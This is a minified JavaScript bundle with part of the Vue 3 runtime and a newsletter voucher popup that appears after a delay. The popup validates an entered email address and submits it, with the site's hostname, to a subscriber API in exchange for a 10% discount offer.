_=u[p];if(o[_]!==s[_]&&!hn(d,_))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?Lr(s,o,d):!0:!!o;return!1}function Lr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!hn(n,i))return!0}return!1}function ol({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const Dr=e=>e.__isSuspense;function ll(e,t){t&&t.pendingBranch?P(e)?t.effects.push(...e):t.effects.push(e):bo(e)}const Ee=Symbol.for("v-fgt"),gn=Symbol.for("v-txt"),ue=Symbol.for("v-cmt"),os=Symbol.for("v-stc"),Nt=[];let ye=null;function Be(e=!1){Nt.push(ye=e?null:[])}function cl(){Nt.pop(),ye=Nt[Nt.length-1]||null}let Ht=1;function $r(e,t=!1){Ht+=e,e<0&&ye&&t&&(ye.hasOnce=!0)}function jr(e){return e.dynamicChildren=Ht>0?ye||dt:null,cl(),Ht>0&&ye&&ye.push(e),e}function ot(e,t,n,s,r,i){return jr(Z(e,t,n,s,r,i,!0))}function kr(e,t,n,s,r){return jr(he(e,t,n,s,r,!0))}function mn(e){return e?e.__v_isVNode===!0:!1}function lt(e,t){return e.type===t.type&&e.key===t.key}const Br=({key:e})=>e??null,bn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?ee(e)||re(e)||R(e)?{i:ve,r:e,k:t,f:!!n}:e:null);function Z(e,t=null,n=null,s=0,r=null,i=e===Ee?0:1,o=!1,l=!1){const f={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&bn(t),scopeId:Qs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ve};return l?(ls(f,n),i&128&&e.normalize(f)):n&&(f.shapeFlag|=ee(n)?8:16),Ht>0&&!o&&ye&&(f.patchFlag>0||i&6)&&f.patchFlag!==32&&ye.push(f),f}const he=fl;function fl(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Fo)&&(e=ue),mn(e)){const l=Xe(e,t,!0);return n&&ls(l,n),Ht>0&&!i&&ye&&(l.shapeFlag&6?ye[ye.indexOf(e)]=l:ye.push(l)),l.patchFlag=-2,l}if(Sl(e)&&(e=e.__vccOpts),t){t=al(t);let{class:l,style:f}=t;l&&!ee(l)&&(t.class=Xt(l)),q(f)&&(Wn(f)&&!P(f)&&(f=se({},f)),t.style=Jt(f))}const o=ee(e)?1:Dr(e)?128:nr(e)?64:q(e)?4:R(e)?2:0;return Z(e,t,n,s,r,o,i,!0)}function al(e){return e?Wn(e)||wr(e)?se({},e):e:null}function Xe(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:f}=e,d=t?ul(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:d,key:d&&Br(d),ref:t&&t.ref?n&&i?P(i)?i.concat(bn(t)):[i,bn(t)]:bn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ee?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:f,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Xe(e.ssContent),ssFallback:e.ssFallback&&Xe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return f&&s&&It(u,f.clone(u)),u}function Lt(e=" ",t=0){return he(gn,null,e,t)}function Ur(e="",t=!1){return t?(Be(),kr(ue,null,e)):he(ue,null,e)}function Me(e){return e==null||typeof e=="boolean"?he(ue):P(e)?he(Ee,null,e.slice()):mn(e)?Ze(e):he(gn,null,String(e))}function Ze(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Xe(e)}function ls(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(P(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),ls(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!wr(t)?t._ctx=ve:r===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else R(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),s&64?(n=16,t=[Lt(t)]):n=8);e.children=t,e.shapeFlag|=n}function ul(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Xt([t.class,s.class]));else if(r==="style")t.style=Jt([t.style,s.style]);else if(Wt(r)){const i=t[r],o=s[r];o&&i!==o&&!(P(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Fe(e,t,n,s=null){Te(e,t,7,[n,s])}const dl=_r();let pl=0;function hl(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||dl,i={uid:pl++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Ri(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Cr(s,r),emitsOptions:Nr(s,r),emit:null,emitted:null,propsDefaults:K,inheritAttrs:s.inheritAttrs,ctx:K,data:K,props:K,attrs:K,slots:K,refs:K,setupState:K,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=nl.bind(null,i),e.ce&&e.ce(i),i}let oe=null;const gl=()=>oe||ve;let vn,cs;{const e=Gt(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};vn=t("__VUE_INSTANCE_SETTERS__",n=>oe=n),cs=t("__VUE_SSR_SETTERS__",n=>$t=n)}const Dt=e=>{const t=oe;return vn(e),e.scope.on(),()=>{e.scope.off(),vn(t)}},Kr=()=>{oe&&oe.scope.off(),vn(null)};function Vr(e){return e.vnode.shapeFlag&4}let $t=!1;function ml(e,t=!1,n=!1){t&&cs(t);const{props:s,children:r}=e.vnode,i=Vr(e);Uo(e,s,i,t),zo(e,r,n||t);const o=i?bl(e,t):void 0;return t&&cs(!1),o}function bl(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Ro);const{setup:s}=n;if(s){Oe();const r=e.setupContext=s.length>1?_l(e):null,i=Dt(e),o=gt(s,e,0,[e.props,r]),l=vs(o);if(Ie(),i(),(l||e.sp)&&!Mt(e)&&fr(e),l){if(o.then(Kr,Kr),t)return o.then(f=>{Wr(e,f)}).catch(f=>{rn(f,e,0)});e.asyncDep=o}else Wr(e,o)}else zr(e)}function Wr(e,t,n){R(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:q(t)&&(e.setupState=zs(t)),zr(e)}function zr(e,t,n){const s=e.type;e.render||(e.render=s.render||Ae);{const r=Dt(e);Oe();try{No(e)}finally{Ie(),r()}}}const vl={get(e,t){return ie(e,"get",""),e[t]}};function _l(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,vl),slots:e.slots,emit:e.emit,expose:t}}function _n(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(zs(eo(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ft)return Ft[n](e)},has(t,n){return n in t||n in Ft}})):e.proxy}const yl=/(?:^|[-_])(\w)/g,xl=e=>e.replace(yl,t=>t.toUpperCase()).replace(/[-_]/g,"");function wl(e,t=!0){return R(e)?e.displayName||e.name:e.name||t&&e.__name}function Yr(e,t,n=!1){let s=wl(t);if(!s&&t.__file){const r=t.__file.match(/([^/\\]+)\.\w+$/);r&&(s=r[1])}if(!s&&e&&e.parent){const r=i=>{for(const o in i)if(i[o]===t)return o};s=r(e.components||e.parent.type.components)||r(e.appContext.components)}return s?xl(s):n?"App":"Anonymous"}function Sl(e){return R(e)&&"__vccOpts"in e}const Cl=(e,t)=>oo(e,t,$t);function Tl(e,t,n){const s=arguments.length;return s===2?q(t)&&!P(t)?mn(t)?he(e,null,[t]):he(e,t):he(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&mn(n)&&(n=[n]),he(e,t,n))}const El="3.5.17";/**
* @vue/runtime-dom v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let fs;const qr=typeof window<"u"&&window.trustedTypes;if(qr)try{fs=qr.createPolicy("vue",{createHTML:e=>e})}catch{}const Gr=fs?e=>fs.createHTML(e):e=>e,Al="http://www.w3.org/2000/svg",Ol="http://www.w3.org/1998/Math/MathML",Ue=typeof document<"u"?document:null,Jr=Ue&&Ue.createElement("template"),Il={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Ue.createElementNS(Al,e):t==="mathml"?Ue.createElementNS(Ol,e):n?Ue.createElement(e,{is:n}):Ue.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Ue.createTextNode(e),createComment:e=>Ue.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ue.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{Jr.innerHTML=Gr(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=Jr.content;if(s==="svg"||s==="mathml"){const f=l.firstChild;for(;f.firstChild;)l.appendChild(f.firstChild);l.removeChild(f)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Qe="transition",jt="animation",kt=Symbol("_vtc"),Xr={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Pl=se({},sr,Xr),Ml=(e=>(e.displayName="Transition",e.props=Pl,e))((e,{slots:t})=>Tl(xo,Fl(e),t)),ct=(e,t=[])=>{P(e)?e.forEach(n=>n(...t)):e&&e(...t)},Zr=e=>e?P(e)?e.some(t=>t.length>1):e.length>1:!1;function Fl(e){const t={};for(const T in e)T in Xr||(t[T]=e[T]);if(e.css===!1)return t;const{name:n="v",type:s,duration:r,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:f=i,appearActiveClass:d=o,appearToClass:u=l,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:_=`${n}-leave-active`,leaveToClass:C=`${n}-leave-to`}=e,M=Rl(r),H=M&&M[0],Q=M&&M[1],{onBeforeEnter:N,onEnter:E,onEnterCancelled:L,onLeave:O,onLeaveCancelled:W,onBeforeAppear:te=N,onAppear:de=E,onAppearCancelled:ge=L}=t,D=(T,G,le,Ve)=>{T._enterCancelled=Ve,ft(T,G?u:l),ft(T,G?d:o),le&&le()},U=(T,G)=>{T._isLeaving=!1,ft(T,p),ft(T,C),ft(T,_),G&&G()},J=T=>(G,le)=>{const Ve=T?de:E,ne=()=>D(G,T,le);ct(Ve,[G,ne]),Qr(()=>{ft(G,T?f:i),Ke(G,T?u:l),Zr(Ve)||ei(G,s,H,ne)})};return se(t,{onBeforeEnter(T){ct(N,[T]),Ke(T,i),Ke(T,o)},onBeforeAppear(T){ct(te,[T]),Ke(T,f),Ke(T,d)},onEnter:J(!1),onAppear:J(!0),onLeave(T,G){T._isLeaving=!0;const le=()=>U(T,G);Ke(T,p),T._enterCancelled?(Ke(T,_),si()):(si(),Ke(T,_)),Qr(()=>{T._isLeaving&&(ft(T,p),Ke(T,C),Zr(O)||ei(T,s,Q,le))}),ct(O,[T,le])},onEnterCancelled(T){D(T,!1,void 0,!0),ct(L,[T])},onAppearCancelled(T){D(T,!0,void 0,!0),ct(ge,[T])},onLeaveCancelled(T){U(T),ct(W,[T])}})}function Rl(e){if(e==null)return null;if(q(e))return[as(e.enter),as(e.leave)];{const t=as(e);return[t,t]}}function as(e){return Ai(e)}function Ke(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[kt]||(e[kt]=new Set)).add(t)}function ft(e,t){t.split(/\s+/).forEach(s=>s&&e.classList.remove(s));const n=e[kt];n&&(n.delete(t),n.size||(e[kt]=void 0))}function Qr(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Nl=0;function ei(e,t,n,s){const r=e._endId=++Nl,i=()=>{r===e._endId&&s()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:l,propCount:f}=Hl(e,t);if(!o)return s();const d=o+"end";let u=0;const p=()=>{e.removeEventListener(d,_),i()},_=C=>{C.target===e&&++u>=f&&p()};setTimeout(()=>{u<f&&p()},l+1),e.addEventListener(d,_)}function Hl(e,t){const n=window.getComputedStyle(e),s=M=>(n[M]||"").split(", "),r=s(`${Qe}Delay`),i=s(`${Qe}Duration`),o=ti(r,i),l=s(`${jt}Delay`),f=s(`${jt}Duration`),d=ti(l,f);let u=null,p=0,_=0;t===Qe?o>0&&(u=Qe,p=o,_=i.length):t===jt?d>0&&(u=jt,p=d,_=f.length):(p=Math.max(o,d),u=p>0?o>d?Qe:jt:null,_=u?u===Qe?i.length:f.length:0);const C=u===Qe&&/\b(transform|all)(,|$)/.test(s(`${Qe}Property`).toString());return{type:u,timeout:p,propCount:_,hasTransform:C}}function ti(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,s)=>ni(n)+ni(e[s])))}function ni(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function si(){return document.body.offsetHeight}function Ll(e,t,n){const s=e[kt];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const yn=Symbol("_vod"),ri=Symbol("_vsh"),Dl={beforeMount(e,{value:t},{transition:n}){e[yn]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Bt(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:s}){!t!=!n&&(s?t?(s.beforeEnter(e),Bt(e,!0),s.enter(e)):s.leave(e,()=>{Bt(e,!1)}):Bt(e,t))},beforeUnmount(e,{value:t}){Bt(e,t)}};function Bt(e,t){e.style.display=t?e[yn]:"none",e[ri]=!t}const $l=Symbol(""),jl=/(^|;)\s*display\s*:/;function kl(e,t,n){const s=e.style,r=ee(n);let i=!1;if(n&&!r){if(t)if(ee(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&xn(s,l,"")}else for(const o in t)n[o]==null&&xn(s,o,"");for(const o in n)o==="display"&&(i=!0),xn(s,o,n[o])}else if(r){if(t!==n){const o=s[$l];o&&(n+=";"+o),s.cssText=n,i=jl.test(n)}}else t&&e.removeAttribute("style");yn in e&&(e[yn]=i?s.display:"",e[ri]&&(s.display="none"))}const ii=/\s*!important$/;function xn(e,t,n){if(P(n))n.forEach(s=>xn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Bl(e,t);ii.test(n)?e.setProperty(et(s),n.replace(ii,""),"important"):e[s]=n}}const oi=["Webkit","Moz","ms"],us={};function Bl(e,t){const n=us[t];if(n)return n;let s=ze(t);if(s!=="filter"&&s in e)return us[t]=s;s=xs(s);for(let r=0;r<oi.length;r++){const i=oi[r]+s;if(i in e)return us[t]=i}return t}const li="http://www.w3.org/1999/xlink";function ci(e,t,n,s,r,i=Fi(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(li,t.slice(6,t.length)):e.setAttributeNS(li,t,n):n==null||i&&!Ss(n)?e.removeAttribute(t):e.setAttribute(t,i?"":We(n)?String(n):n)}function fi(e,t,n,s,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Gr(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const l=i==="OPTION"?e.getAttribute("value")||"":e.value,f=n==null?e.type==="checkbox"?"on":"":String(n);(l!==f||!("_value"in e))&&(e.value=f),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=Ss(n):n==null&&l==="string"?(n="",o=!0):l==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(r||t)}function _t(e,t,n,s){e.addEventListener(t,n,s)}function Ul(e,t,n,s){e.removeEventListener(t,n,s)}const ai=Symbol("_vei");function Kl(e,t,n,s,r=null){const i=e[ai]||(e[ai]={}),o=i[t];if(s&&o)o.value=s;else{const[l,f]=Vl(t);if(s){const d=i[t]=Yl(s,r);_t(e,l,d,f)}else o&&(Ul(e,l,o,f),i[t]=void 0)}}const ui=/(?:Once|Passive|Capture)$/;function Vl(e){let t;if(ui.test(e)){t={};let s;for(;s=e.match(ui);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):et(e.slice(2)),t]}let ds=0;const Wl=Promise.resolve(),zl=()=>ds||(Wl.then(()=>ds=0),ds=Date.now());function Yl(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;Te(ql(s,n.value),t,5,[s])};return n.value=e,n.attached=zl(),n}function ql(e,t){if(P(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const di=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Gl=(e,t,n,s,r,i)=>{const o=r==="svg";t==="class"?Ll(e,s,o):t==="style"?kl(e,n,s):Wt(t)?Tn(t)||Kl(e,t,n,s,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Jl(e,t,s,o))?(fi(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&ci(e,t,s,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!ee(s))?fi(e,ze(t),s,i,t):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),ci(e,t,s,o))};function Jl(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&di(t)&&R(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return di(t)&&ee(n)?!1:t in e}const pi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return P(t)?n=>qt(t,n):t};function Xl(e){e.target.composing=!0}function hi(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ps=Symbol("_assign"),Zl={created(e,{modifiers:{lazy:t,trim:n,number:s}},r){e[ps]=pi(r);const i=s||r.props&&r.props.type==="number";_t(e,t?"change":"input",o=>{if(o.target.composing)return;let l=e.value;n&&(l=l.trim()),i&&(l=Pn(l)),e[ps](l)}),n&&_t(e,"change",()=>{e.value=e.value.trim()}),t||(_t(e,"compositionstart",Xl),_t(e,"compositionend",hi),_t(e,"change",hi))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:s,trim:r,number:i}},o){if(e[ps]=pi(o),e.composing)return;const l=(i||e.type==="number")&&!/^0\d/.test(e.value)?Pn(e.value):e.value,f=t??"";l!==f&&(document.activeElement===e&&e.type!=="range"&&(s&&t===n||r&&e.value.trim()===f)||(e.value=f))}},Ql=["ctrl","shift","alt","meta"],ec={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Ql.some(n=>e[`${n}Key`]&&!t.includes(n))},gi=(e,t)=>{const n=e._withMods||(e._withMods={}),s=t.join(".");return n[s]||(n[s]=(r,...i)=>{for(let o=0;o<t.length;o++){const l=ec[t[o]];if(l&&l(r,t))return}return e(r,...i)})},tc=se({patchProp:Gl},Il);let mi;function nc(){return mi||(mi=qo(tc))}const sc=(...e)=>{const t=nc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=ic(s);if(!r)return;const i=t._component;!R(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,rc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function rc(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ic(e){return ee(e)?document.querySelector(e):e}const bi=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},oc={key:0,class:"success-content"},lc={key:1,class:"form-content"},cc={class:"error-message-container"},fc={key:0,class:"error-message"},ac=["disabled"],uc={key:0},dc={key:1,class:"loading-content"},pc=bi({__name:"PopupVoucher",emits:["close"],setup(e,{emit:t}){const n=t,s=qe(""),r=qe(""),i=qe("lunar"),o=qe(!1),l=qe(!1),f=qe(null),d=qe("/bg.webp"),u=()=>{const N=new Date().getTime();localStorage.setItem("popupClosedTime",N),n("close")},p=async()=>{o.value||(_(),r.value||(o.value=!0,await M(),o.value=!1))},_=()=>{s.value?C(s.value)?r.value="":r.value="Please enter a valid email!":r.value="Email is required!"},C=N=>/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(N),M=async()=>{const N=window.location.hostname,E={email:s.value,domain:N,type:i.value};try{const L=await fetch("https://mailcook.tdagroup.online/api/subscribers/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(E)});if(L.ok)l.value=!0,setTimeout(()=>{u()},5e3);else{const O=await L.json();r.value=O.message||"Failed to subscribe. Please try again."}}catch(L){console.error("Error:",L),r.value="An error occurred. Please try again later."}},H=()=>{const N=document.getElementsByTagName("script");for(let E of N)if(E.src.includes("email-marketing.js"))return E.getAttribute("data-type")||E.getAttribute("type")||"lunar";return"lunar"},Q=()=>{const N=document.getElementsByTagName("script");for(let E of N)if(E.src.includes("email-marketing.js")){const L=new URL(E.src);return`${`${L.protocol}//${L.host}`}/bg.png`}return"/bg.png"};return un(()=>{i.value=H(),d.value=Q()}),(N,E)=>(Be(),ot("div",{class:"voucher-modal",onClick:E[1]||(E[1]=gi(()=>{},["stop"])),style:Jt({backgroundImage:`url(${d.value})`})},[Z("button",{class:"close-button",onClick:u},"×"),l.value?(Be(),ot("div",oc,[E[2]||(E[2]=Z("div",{class:"success-icon"},"🎉",-1)),E[3]||(E[3]=Z("h2",null,"SUCCESS!",-1)),E[4]||(E[4]=Z("p",{class:"success-message"},[Lt(" Your 10% OFF coupon is on its way!"),Z("br"),Lt(" Check your email in the next few minutes."),Z("br"),Z("small",null,"Don't forget to check your spam folder too!")],-1)),Z("button",{class:"success-button",onClick:u}," Got it, thanks! ")])):(Be(),ot("div",lc,[E[6]||(E[6]=Z("h2",null,[Lt("UNLOCK "),Z("span",null,"10% OFF")],-1)),E[7]||(E[7]=Z("p",null,"Sign up to receive a surprise gift, plus the best deals and updates from our store",-1)),Z("form",{onSubmit:gi(p,["prevent"])},[tr(Z("input",{ref_key:"emailInput",ref:f,type:"email","onUpdate:modelValue":E[0]||(E[0]=L=>s.value=L),placeholder:"Email",onInput:_,class:"email-input"},null,544),[[Zl,s.value]]),Z("div",cc,[r.value?(Be(),ot("p",fc,Ts(r.value),1)):Ur("",!0)]),Z("button",{type:"submit",class:Xt(["submit-button",{loading:o.value}]),disabled:o.value},[o.value?(Be(),ot("span",dc,E[5]||(E[5]=[Z("span",{class:"spinner"},null,-1),Lt(" Unlocking... ")]))):(Be(),ot("span",uc,"Unlock Now!"))],10,ac)],32),E[8]||(E[8]=Z("p",{class:"disclaimer-text"},"By signing up I agree to receive email marketing",-1)),Z("div",{class:"decline-link",onClick:u}," No, thanks, I'd like to pay the full price. ")]))],4))}},[["__scopeId","data-v-61707737"]]),hc=bi({__name:"App",setup(e){const t=qe(!1),n=()=>{t.value=!t.value},s=()=>{t.value=!1},r=()=>{const i=localStorage.getItem("popupClosedTime");if(!i)return!0;const l=new Date().getTime()-parseInt(i),f=3*24*60*60*1e3;return l>f};return un(()=>{setTimeout(function(){t.value=t.value?t.value:r()},5e3)}),(i,o)=>(Be(),ot(Ee,null,[Z("button",{id:"voucher-trigger-btn",onClick:n}," Unlock 10% off "),tr(Z("div",{class:"popup-overlay",onClick:s},[he(Ml,{name:"voucher-popup"},{default:er(()=>[t.value?(Be(),kr(pc,{key:0,onClose:s})):Ur("",!0)]),_:1})],512),[[Dl,t.value]])],64))}},[["__scopeId","data-v-a2ef42f2"]]),hs=document.createElement("div");hs.id="tda-email-marketing",document.body.appendChild(hs),sc(hc).mount(hs)})();
